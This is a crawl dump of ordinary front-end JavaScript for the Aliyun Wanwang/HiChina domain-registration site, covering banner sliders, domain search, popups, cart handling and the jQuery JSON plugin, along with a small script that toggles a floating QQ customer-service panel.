!function(a){var b=function(){this.init()};b.prototype={init:function(){HiChina.searchDomain({domBtnSubmit:a(".J_btnSubmitSchDomain"),domIptDomain:a(".J_iptDomain"),domSuffixBox:a(".J_suffixBox"),domSuffixList:a(".J_suffixList"),suffixItemClass:"J_suffixItem"}),HiChina.noticeList({domListBox:a(".J_noticeListBox"),animTime:3e3}),this.bannerSlide(),this.schPlaceHolder(),this.productShow(),this.customerSlide(),this.schAd()},bannerSlide:function(){var b=a(".J_bannerBox"),c=b.find(".J_bannerPic"),d=c.find("li"),e=d.length;if(!(2>e)){for(var f=a('<div class="banner-tab"></div>'),g=0;e>g;g++)f.append(0==g?'<b class="on"></b>':"<b></b>");b.append(f);var h=f.find("b"),i=function(){d.css({opacity:0}).hide(),d.eq(0).css({opacity:1}).show()};i();var j=function(b){var c=d.eq(b);c.show().stop().animate({opacity:1}),d.not(c).stop().animate({opacity:0},function(){a(this).hide()}),h.not(h.eq(b).addClass("on")).removeClass("on")};h.hover(function(){var b=a(this),c=h.index(b);j(c)});var k=-1;k=clearInterval(k);var l=function(){var a=h.index(h.filter(".on"));k=setInterval(function(){a<h.length-1?a++:a=0,j(a)},5e3)},m=function(){k=clearInterval(k)};l(),b.hover(function(){m()},function(){l()})}},schPlaceHolder:function(){var b=a(".J_iptDomain"),c=a(".J_iptDomainTip");a(".J_iptDomain").val()?c.hide():c.show(),c.click(function(){b.focus()}),b.focus(function(){c.hide()}),b.blur(function(){var b=a(this).val();b?c.hide():c.show()})},productShow:function(){var b=a(".J_productsBox"),c=b.find("li.J_item"),d=function(){var b=a(window).width();return 1200>b?!0:!1};c.hover(function(){var b=a(this),e=d()?190:238,f=d()?410:464;c.not(b).stop().animate({width:e}).removeClass("on"),b.stop().animate({width:f}).addClass("on")}),a(window).resize(function(){c.filter(".on").mouseenter()})},customerSlide:function(){var b=a(".J_customersBox"),c=b.find("table td"),d=function(a){var c=a.length;if(!(2>c)){var d=-1,e=0,f=function(){d=clearInterval(d)},g=function(){f(),d=setInterval(function(){var b=a.eq(e);b.slideUp(),e==c-1?(a.eq(0).slideDown(),e=0):(a.eq(e+1).slideDown(),e++)},3e3)};b.hover(function(){f()},function(){g()}),g()}};c.each(function(b,c){var e=a(c),f=e.children();f.hide(),f.eq(0).show(),d(f)})},schAd:function(){var b=a(".J_cloudProducts li");b.mouseenter(function(){a(this).find(".y-btn-orange").show()}).mouseleave(function(){a(this).find(".y-btn-orange").hide()})}},new b}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/hichina/home/4.0.8/dpl/script/all.js
body_size: 7706
content:
/*!
 * 万网DPL基础部分
 */
var SDK_NAME="HiChina";window[SDK_NAME]=window[SDK_NAME]||function(){var a={};return a.add=function(b,c){for(var d=b.split("."),e=a,f=null;f=d.shift();)if(d.length)void 0===e[f]&&(e[f]={}),e=e[f];else{if(void 0!==e[f])throw b+" has been registered";try{e[f]=c(a)}catch(g){throw g}}},a}(),function(a){if(a&&!a.apiBaseUrl){var b=function(){var a=window.location.host;if(!a.match(/^.+\.aliyun\.|^aliyun\./))return".com";var b=a.replace(/^.*\.aliyun|^aliyun/i,"");return b||(b=".com"),b}();a.add("apiBaseUrl",function(){return"//netcn.console.aliyun"+b})}}(window[SDK_NAME]),String.prototype.replaceAll=function(a,b){return this.replace(new RegExp(a,"gm"),b)},"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(a){return this.slice(0,a.length)===a}),String.prototype.endsWith||(String.prototype.endsWith=function(a,b){var c=this.toString();(void 0===b||b>c.length)&&(b=c.length),b-=a.length;var d=c.indexOf(a,b);return-1!==d&&d===b}),String.prototype.trim||!function(){var a=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;String.prototype.trim=function(){return this.replace(a,"")}}(),function(a){a&&a.add("eventManager",function(){var a={};return{addListener:function(b,c){(a[b]||(a[b]=[])).push(c)},trigger:function(b,c){if(b in a)for(var d=a[b],e=0;e<d.length;e++){var f=Array.prototype.slice.call(arguments,2);d[e].apply(c,f)}}}})}(window[SDK_NAME]),/*!
 * ajax
 * ajax.getProductInfoStatic
 */
function(a){a&&a.add("ajax",function(){var b={};return b.request=function(b,c){c=c||"post";var d=b.onError&&"function"==typeof b.onError,e=b.onFail&&"function"==typeof b.onFail;b=$.extend({},{url:"",data:{},onSuccess:function(){},onError:function(){},onFail:function(){}},b),b.url&&$[c](b.url,b.data,function(c){if(1==c.success)b.onSuccess(c);else{var e={};e.run=function(){a.popup.alert({contIcon:"icon-no3",contIconColor:"w-color-red",contTitle:"出错啦！",contMsg:"错误码（"+c.errorCode+"）："+c.errorMsg,onClose:function(){("141001"==c.errorCode||141001==c.errorCode)&&(window.location.href="/login/logout")}})},d?b.onError(c,e):e.run()}},"json").fail(function(){setTimeout(function(){var c={};c.run=function(){a.popup.alert({contTitle:"出错啦！",contMsg:"请求失败或超时"})},e?b.onFail({},c):c.run()},500)})},b.post=function(a){b.request(a,"post")},b.get=function(a){b.request(a,"get")},b.getProductInfoStatic=function(b,c,d){c=c||function(){},d=d||function(){};var e=[].concat(b);if(window.location.href.indexOf("mock=")>=0){var f={errorDetail:"",msg:"OK",tips:"",model:[]};if(b.length>0)for(var g=0;g<b.length;g++){var h=b[g];f.model.push({periodUnit:"月",volume:"",allowedPeriod:[12,24,36,60,120],allowedPeriodWithPrice:[12,24,36,60,120],allowedAmount:[1],allowedIdc:{},allowedOs:{},money:parseInt(30+10*Math.random()*h.period),saveMoney:parseInt(5*Math.random()*h.period),productName:".com 英文域名",moneyResult:"POLICY_PRICE",productID:h.productID,action:h.action||"activate",amount:1,period:h.period,classID:"domain_guoji_en_com_true"})}return console.log($.toJSON(b)),void c(f)}var i=encodeURIComponent($.toJSON(e)),j={},k=function(b){if(!e.length)return void c(j);var f=e.splice(0,b);$.ajax({url:a.apiBaseUrl+"/core/product/infostatic",data:"data="+encodeURIComponent($.toJSON(f)),type:"get",dataType:"jsonp",async:!0,success:function(a){j.model&&j.model.length?j.model=j.model.concat(a.model):j=a,k(b)},error:function(a,b,c){throw d(a,b,c),c}})};k(i.length>1800&&"Microsoft Internet Explorer"==navigator.appName?15:40)},b.ajaxJsonp=function(a,b,c,d){c=c||function(){},d=d||function(){},$.ajax({url:a,type:"GET",dataType:"jsonp",jsonp:"callback",contentType:"application/json",async:!0,data:b,success:function(a){c(a)},error:function(a,b,c){d(a,b,c)}})},b})}(window[SDK_NAME]),function(a){a&&a.add("cache",function(){var a=window.sessionStorage||{getItem:function(a){return this[a]},setItem:function(a,b){this[a]=b}};return{get:function(a){return this.isFresh(a)},set:function(b,c,d){var e=new Date;e.setMinutes(e.getMinutes()+(d||0));try{a.setItem(b,JSON.stringify({value:c,expires:e.getTime()}))}catch(f){}},isFresh:function(b){var c;try{c=JSON.parse(a.getItem(b))}catch(d){}return c?(new Date).getTime()>c.expires?!1:c.value:!1}}})}(window[SDK_NAME]),/*!
 * Form
 */
function(a){a&&a.add("form",function(){var a={};return a.enterKeySubmit=function(a,b){a=a||$(),b=b||function(){},a.keyup(function(a){a.preventDefault(),13==a.keyCode&&b()})},a.isEnDomain=function(a){for(var b=!1,c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-.1234567890",d=a.length,e=0;d>e;e++){var f=c.indexOf(a.charAt(e));if(-1==f){b=!1;break}b=!0}return b},a})}(window[SDK_NAME]),/**!
 * jQuery JSON plugin v2.5.1
 * https://github.com/Krinkle/jquery-json
 *
 * @author Brantley Harris, 2009-2011
 * @author Timo Tijhof, 2011-2014
 * @source This plugin is heavily influenced by MochiKit's serializeJSON, which is
 *         copyrighted 2005 by Bob Ippolito.
 * @source Brantley Harris wrote this plugin. It is based somewhat on the JSON.org
 *         website's http://www.json.org/json2.js, which proclaims:
 *         "NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.", a sentiment that
 *         I uphold.
 * @license MIT License <http://opensource.org/licenses/MIT>
 */
function($){"use strict";var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(a){if(null===a)return"null";var b,c,d,e,f=$.type(a);if("undefined"===f)return void 0;if("number"===f||"boolean"===f)return String(a);if("string"===f)return $.quoteString(a);if("function"==typeof a.toJSON)return $.toJSON(a.toJSON());if("date"===f){var g=a.getUTCMonth()+1,h=a.getUTCDate(),i=a.getUTCFullYear(),j=a.getUTCHours(),k=a.getUTCMinutes(),l=a.getUTCSeconds(),m=a.getUTCMilliseconds();return 10>g&&(g="0"+g),10>h&&(h="0"+h),10>j&&(j="0"+j),10>k&&(k="0"+k),10>l&&(l="0"+l),100>m&&(m="0"+m),10>m&&(m="0"+m),'"'+i+"-"+g+"-"+h+"T"+j+":"+k+":"+l+"."+m+'Z"'}if(b=[],$.isArray(a)){for(c=0;c<a.length;c++)b.push($.toJSON(a[c])||"null");return"["+b.join(",")+"]"}if("object"==typeof a){for(c in a)if(hasOwn.call(a,c)){if(f=typeof c,"number"===f)d='"'+c+'"';else{if("string"!==f)continue;d=$.quoteString(c)}f=typeof a[c],"function"!==f&&"undefined"!==f&&(e=$.toJSON(a[c]),b.push(d+":"+e))}return"{"+b.join(",")+"}"}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(a){return a.match(escape)?'"'+a.replace(escape,function(a){var b=meta[a];return"string"==typeof b?b:(b=a.charCodeAt(),"\\u00"+Math.floor(b/16).toString(16)+(b%16).toString(16))})+'"':'"'+a+'"'}}(jQuery),/*!
 * 公告模块
 */
function(a){a&&a.add("noticeList",function(){var b=function(b){this.opts=$.extend({},{domListBox:$(".J_noticeListBox"),apiGetNotice:a.apiBaseUrl+"/core/knowledge/jsonlist?callback=?",animTime:3e3},b),this.init()};return b.prototype={init:function(){var a=this;a.getNoticeData(function(b){a.render(b)})},render:function(a){var b=this,c=b.opts;a=a||[];var d="";for(var e in a){var f=a[e].url,g=f.substring(f.indexOf("id=")+3);d+='<li><a href="//help.aliyun.com/wanwang-list/articleid/'+g+'.html" target="_blank">'+a[e].title+'</a><span class="date">'+a[e].updatetime+"</span></li>"}c.domListBox.html(d),b.animate()},getNoticeData:function(a){a=a||function(){};var b=this,c=b.opts;$.getJSON(c.apiGetNotice,{count:6},function(b){var c=b.status;if(1==c){var d=b.announce||[];a(d)}})},animate:function(){var a=this,b=a.opts,c=b.domListBox,d=c.children(),e=d.length;if(e){var f=-1,g=0,h=function(){f=clearInterval(f)},i=function(){h(),f=setInterval(function(){var a=d.eq(g);a.slideUp(),g==e-1?(d.eq(0).slideDown(),g=0):(d.eq(g+1).slideDown(),g++)},b.animTime)};c.hover(function(){h()},function(){i()}),i()}}},function(a){return new b(a)}})}(window[SDK_NAME]),/*!
 * popover
 */
function(a){a&&a.add("popover",function(){var a="[popover]";return $("body").on("mouseenter",a,function(){var a=$(this);if(a.data("popover")){var b=clearTimeout(a.data("timeout")||-1);a.data("timeout",b),(a.data("popover")||$()).show()}else{var c=a.attr("popover")||"",d=parseFloat(a.attr("popover-offset-x")||0),e=parseFloat(a.attr("popover-offset-y")||0),f=a.attr("popover-position")||"top",g=a.attr("popover-zindex")||"999",h=isNaN(a.attr("popover-width"))?"auto":parseFloat(a.attr("popover-width"))+"px",i=$('<ins style="            position:absolute;top:auto;left:auto;right:auto;bottom:auto;            z-index:'+g+';"></ins>'),j='<span class="w-popover-arr w-popover-arr-bottom"><em></em></span>';"right"==f?j='<span class="w-popover-arr w-popover-arr-left"><em></em></span>':"bottom"==f?j='<span class="w-popover-arr w-popover-arr-top"><em></em></span>':"left"==f&&(j='<span class="w-popover-arr w-popover-arr-right"><em></em></span>');var k=$('<div class="w-popover" style="width:'+h+';position:relative;max-width:500px;">'+j+c+"</div>");i.html(k),"right"==f?(a.after(i),i.css({"margin-top":-10-e,"margin-left":10+d})):"bottom"==f?(a.before(i),i.css({"margin-top":9+a.outerHeight()-e,"margin-left":0+d})):"left"==f?(a.before(i),i.css({"margin-top":-10-e,"margin-left":-10-k.outerWidth()+d})):(a.before(i),i.css({"margin-top":-6-k.outerHeight()-e,"margin-left":0+d})),k.mouseenter(function(){a.mouseenter()}).mouseleave(function(){a.mouseleave()}),a.data("popover",i)}}).on("mouseleave",a,function(){var a=$(this),b=setTimeout(function(){(a.data("popover")||$()).remove(),a.data("popover",null)},200);a.data("timeout",b)}),"use attr [popover] then auto run"})}(window[SDK_NAME]),/*!
 * 弹窗
 */
function(a){if(a){var b=function(a){a=a||{};this.customYesClick=!!a.btnYesClick,this.customNoClick=!!a.btnNoClick,this.opts=$.extend({},{title:"弹窗标题",contIcon:"icon-bang",contIconColor:"w-color-orange",contTitle:"内容标题",contMsg:"",contHtml:"",contEventHandler:function(){},btnXCloseOnly:!1,btnYes:"确定",btnNo:"取消",btnYesClick:function(){},btnNoClick:function(){},onClose:function(){},width:460},a),this._init()};b.prototype={_init:function(){this.open()},_tmpl:function(){var a=this.opts,b='<div class="w-pop-wrap">          <div class="w-pop-alpha"></div>          <div style="width:'+a.width+'px;" class="w-pop">            <div class="w-pop-hd"><span class="w-pop-close icon-wrong J_btnClose"></span>'+a.title+'</div>            <div class="w-pop-bd">              '+(a.contHtml||'              <div class="w-pop-bd-inner clearfix">                <div class="w-pop-bd-icon">                  <div class="'+a.contIcon+" pop-icon "+a.contIconColor+'"></div>                </div>                <div class="w-pop-bd-info">                  <h3>'+a.contTitle+"</h3>                  "+(a.contMsg?"                  <p>"+a.contMsg+"</p>                  ":"")+"                </div>              </div>              ")+"            </div>            "+($.trim(a.btnYes)||$.trim(a.btnNo)?'            <div class="w-pop-ft">              <div class="w-pop-btn">                '+($.trim(a.btnYes)?'                <a href="javascript:void(0);" class="w-btn w-btn-primary J_btnYes">'+a.btnYes+"</a>                ":"")+"                "+($.trim(a.btnNo)?'                <a href="javascript:void(0);" class="w-btn w-btn-default J_btnNo">'+a.btnNo+"</a>                ":"")+"              </div>            </div>            ":"")+"          </div>        </div>";return b},_render:function(){var a=this,b=$(a._tmpl());$("body").append(b),this.box=b,this.adapt()},adapt:function(){var a=this.box;a&&(a.css({height:$(window).height()}),a.find(".w-pop-alpha").height($(window).height()))},_event:function(){var a=this,b=this.box,c=this.opts;$(window).resize(function(){"function"==typeof a.adapt&&a.adapt()});var d=function(d){d.preventDefault(),a.customNoClick?c.btnNoClick(b,a,c):a.close()};b.find(".J_btnClose").click(function(b){c.btnXCloseOnly?a.close():d(b)}),b.find(".J_btnYes").click(function(d){a.customYesClick?c.btnYesClick(b,a,c):a.close(),d.preventDefault()}),b.find(".J_btnNo").click(function(a){d(a)}),c.contEventHandler(b,a,c)},open:function(){var a=this,b=this.box;b?b.show():(a._render(),a._event())},close:function(a){var b=this;this.opts;b.remove(a)},remove:function(a){var b=this.opts,c=this.box;this.box.remove(),b.onClose(c,this,b,a);for(var d in this)this[d]=null;delete this},hide:function(a){var b=this.opts,c=this.box;this.box.hide(),b.onClose(c,this,b,a)}};var c={dialog:function(a){return new b(a)},alert:function(a){return a=$.extend({},{title:"提示",contIcon:"icon-bang",contIconColor:"w-color-orange",btnYes:"确定",btnNo:""},a),new b(a)},confirm:function(a){return a=$.extend({},{title:"请确认",contIcon:"icon-help",contIconColor:"w-color-orange",btnYes:"确定",btnNo:"取消"},a),new b(a)}};a.add("popup",function(){return c})}}(window[SDK_NAME]),/*!
 * 页面宽度响应
 */
function(a){a&&a.add("response",function(){if(window.setPageNarrow)return void $("body").addClass("w1000");var a=function(){var a=$(window).width();1200>a?$("body").addClass("w1000"):$("body").removeClass("w1000")};return a(),$(document).ready(function(){a()}),$(window).resize(function(){a()}),"response auto run"})}(window[SDK_NAME]),/*!
 * 域名查询
 */
function(a){a&&a.add("searchDomain",function(){var b=function(a){this.opts=$.extend({},{domBtnSubmit:$(".J_btnSubmitSchDomain"),domIptDomain:$(".J_iptDomain"),domSuffixBox:$(".J_suffixBox"),domSuffixList:$(".J_suffixList"),suffixItemClass:"J_suffixItem",suffixExpandClass:"suf-expanded",selectedSuffixClass:"J_selectedSuffix",urlSchResult:"//wanwang.aliyun.com/domain/searchresult/?keyword={keyword}&suffix={suffix}"},a),this.init()};return b.prototype={init:function(){this.events()},showErr:function(b){var c=this,d=c.opts,e=d.domIptDomain;c.schErrBox||(c.schErrBox=a.popup.alert({contTitle:b,contIcon:"icon-bang",onClose:function(){e.focus(),c.schErrBox=null}}))},isFrmOk:function(){var b=this,c=b.opts,d=c.domIptDomain,e=c.domSuffixBox.find("."+c.selectedSuffixClass),f=$.trim(d.val()),g=e.attr("type"),h=$.trim(e.text());return f?"en"!=g||a.form.isEnDomain(f)?!0:(b.showErr(h+"域名不能含有中文字符"),!1):(b.showErr("请输入域名，如wanwang"),!1)},events:function(){var b=this,c=b.opts,d=c.suffixExpandClass;c.domSuffixBox.hover(function(a){$(this).addClass(d)},function(){$(this).removeClass(d)}),c.domSuffixList.find("."+c.suffixItemClass).click(function(a){a.preventDefault();var b=$.trim($(this).text()),e=$(this).attr("type")||"en,zh";c.domSuffixBox.find("."+c.selectedSuffixClass).text(b).attr("type",e),c.domSuffixBox.removeClass(d)}),c.domBtnSubmit.click(function(a){if(a.preventDefault(),b.isFrmOk()){var d=$.trim(c.domIptDomain.val()),e=$.trim(c.domSuffixBox.find("."+c.selectedSuffixClass).text()),f=c.urlSchResult.replace("{keyword}",encodeURIComponent(d)).replace("{suffix}",encodeURIComponent(e));window.location.href=f}}),a.form.enterKeySubmit(c.domIptDomain,function(){c.domBtnSubmit.click()})}},function(a){return new b(a)}})}(window[SDK_NAME]),function(a){if(a){var b={data:[],maxItems:99,init:!1},c=a.apiBaseUrl,d=function(a){var b=a.msg||"";return"ok"==b.toLocaleLowerCase()},e=$.extend({},{DOMAINSTRING_CAN_NOT_REGSITE:"域名不可注册,请您选购其他域名",SHOPPINGCART_COUNT_OVERFLOW:"您域名清单中的域名太多了，请先把购物清单中结算后，再添加新的域名！",DOMAINSTRING_OR_PERIODNUM_IS_NULL:"请您稍后重试",CAN_NOT_HAVE_MORE_THAN_ONE_XIN_DOMAIN:'您的域名清单中已有一个.xin域名，域名日升期内，无法同时购买多个.xin域名！<a href="//help.aliyun.com/knowledge_detail/6655665.html" target="_blank">了解什么是域名日升期?</a>'},window.error_msg),f={event:{CHANGE:"shopping_cart_change"},getDataDetail:function(b,d){b=b||function(){},d=d||function(){},a.ajax.ajaxJsonp(c+"/core/shoppingcart/getallbyclass?classID=domain",{},function(a){b(a)},function(){d()})},getAllDomain:function(a){var c=this;return b.init?void a(b.data):void c.getDataDetail(function(c){if(d(c)){for(var e=c.model||[],f=[],g=0;g<e.length;g++){var h=e[g];f.push(h.relatedName)}b.data=f,b.init=!0,a(f)}else a(b.data)},function(){a(b.data)})},add:function(f,g,h,i){if(!f)return!1;g=g||36,h=h||function(){},i=i||function(){},f=[].concat(f);var j=this;a.ajax.ajaxJsonp(c+"/core/domainbuy/shopcartadd?domainString="+encodeURIComponent(f.join(",")),{periodNum:g},function(c){if(d(c)){for(var g=0;g<f.length;g++){var k=$.trim(f[g]).toLowerCase();!j.indexOfData(k)>=0&&(b.data.push(k),a.eventManager.trigger(j.event.CHANGE,{domain:k,action:"add"}))}return void h(c)}c.msg&&a.popup.alert({contTitle:"添加到域名清单失败！",contMsg:e[c.msg]||c.msg}),i(c)},function(){i()})},remove:function(e,f,g){var h=this;return e&&0!=e.length?(e=[].concat(e),f=f||function(){},g=g||function(){},void a.ajax.ajaxJsonp(c+"/core/shoppingcart/deletedomain?domain="+encodeURIComponent(e.join(",")),{},function(c){if(d(c)){for(var i in e){var j=e[i].toLocaleLowerCase(),k=h.indexOfData(j);k>=0&&(b.data.splice(k,1),a.eventManager.trigger(h.event.CHANGE,{domain:j,action:"remove"}))}return void f(c)}g(c)},function(){g()})):!1},indexOfData:function(a){for(var c=b.data,d=0;d<c.length;d++)if(c[d]==a)return d;return-1},clearData:function(a,c){var d=this;a=a||function(){},c=c||function(){},d.remove(b.data,function(){a(),b.data=[]},function(){c()})},domainItemLen:function(){return b.data.length}};a.add("shoppingData",function(){return f})}}(window[SDK_NAME]),function(a){var b=a("body"),c=jQuery.support.leadingWhitespace?"DOMSubtreeModified":"propertychange",d=function(){var d=function(){var e=a("#J_net_cart_count");if(e.length>0){b.off(c,d);var f=a("#J_net_cart");f.find('a[title="购物车"]').attr("title","域名清单"),f.find(".icon-shopping-cart").css("font-size",f.css("font-size")),HiChina.shoppingData.getAllDomain(function(b){a("#J_net_cart_count").text(b.length||0)}),HiChina.eventManager.addListener("shopping_cart_change",function(){var b=this,c=a("#J_net_cart_count"),d=parseInt(c.text())||0;"add"==b.action?c.text(d+1):"remove"==b.action&&c.text(0>d-1?0:d-1)})}};b.on(c,d)},e=function(){var d=function(){var e=a("#J_net_code");e.length>0&&(b.off(c,d),e.find("a").attr("href","//wanwang.aliyun.com/mail/app/").removeAttr("onclick"))};b.on(c,d)},f={};f.whiteList={domain:["^/domain/*","^/$"],mail:["^/mail/*"]};var g=function(a,b){var c=-1;(c=a.indexOf("?"))>=0&&(a=a.substring(0,c));for(var d=f.whiteList[b],e=0;e<d.length;e++)if(a.match(new RegExp(d[e],["i"])))return!0},h=window.location.pathname;g(h,"domain")?d():g(h,"mail")&&e()}(jQuery),function(a){if(a){var b=function(a){this.opts=$.extend({},{sliderBox:"",height:"",width:"100%"},a),this.init()};b.prototype={interv:-1,init:function(){this.opts.sliderBox.length>0&&this.opts.height.length>0&&(this.render(),this.event(),this.startSlide())},render:function(){var a=this,b=a.opts,c=b.sliderBox,d=c.find("img"),e=[],f=['<div class="i-slider-tabs">'],g=d.length;e.push('<ol class="i-slider-img">');for(var h=0;g>h;h++){var i=$(d[h]);e.push('<li class="'+(0==h?"on":"")+'"><a href="'+i.attr("href")+'" target="_blank" data-ga="'+i.attr("data-ga")+'"><img src="'+i.attr("src")+'" alt="'+i.attr("alt")+'"></a></li>'),f.push('<b class="'+(0==h?"on":"")+'"></b>')}e.push("</ol>"),f.push("</div>"),c.addClass("i-slider-box").css("height",b.height).css("width",b.width).html(e.join("")+(g>1?f.join(""):""))},event:function(){var a=this,b=a.opts,c=b.sliderBox,d=c.find(".i-slider-tabs b");d.hover(function(){var b=$(this),c=d.index(b);a.play(c)}),c.hover(function(){a.startSlide()},function(){a.stopSlide()})},play:function(a){var b=this,c=b.opts,d=c.sliderBox,e=d.find(".i-slider-img li"),f=d.find(".i-slider-tabs b"),g=e.eq(a);e.not(g).stop().animate({opacity:0},function(){$(this).hide()}),g.show().stop().animate({opacity:1}),f.not(f.eq(a).addClass("on")).removeClass("on")},startSlide:function(){var a=this,b=a.opts,c=b.sliderBox;c.show();var d=c.find(".i-slider-tabs b"),e=d.index(d.filter(".on"));a.interv=setInterval(function(){e<d.length-1?e++:e=0,a.play(e)},5e3)},stopSlide:function(){var a=this;a.interv=clearInterval(a.interv)}},a.add("slider",function(){return{init:function(a){return new b(a)}}})}}(window[SDK_NAME]),function(a){a.add("utils",function(){var a={};return a.format=function(a){var b=[].slice.call(arguments,1),c=0;return a.replace(/%s/g,function(){return b[c++]})},a})}(window[SDK_NAME]);

--- FILE ---
content_type: application/javascript
request_url: https://yunecs.cn/skin/default/js/onlineQQ.js
body_size: 771
content:
//// JQUERY PLUGIN - EASING
$(document).ready(function() {
$("#onlineService").show();
$("#floatShow").attr("style", "display:none");
$("#floatHide").attr("style", "display:block");


    $("#floatShow").bind("click", function() {

        $("#onlineService").animate({ width: "show", opacity: "show" }, "normal", function() {
            $("#onlineService").show();
        });

        $("#floatShow").attr("style", "display:none");
        $("#floatHide").attr("style", "display:block");

        return false;
    });

    $("#online_qq_layer").bind("click", function() {

        $("#onlineService").animate({ width: "hide", opacity: "hide" }, "normal", function() {
            $("#onlineService").hide();
        });

        $("#floatShow").attr("style", "display:block");
        $("#floatHide").attr("style", "display:none");

        //return false;
    });

});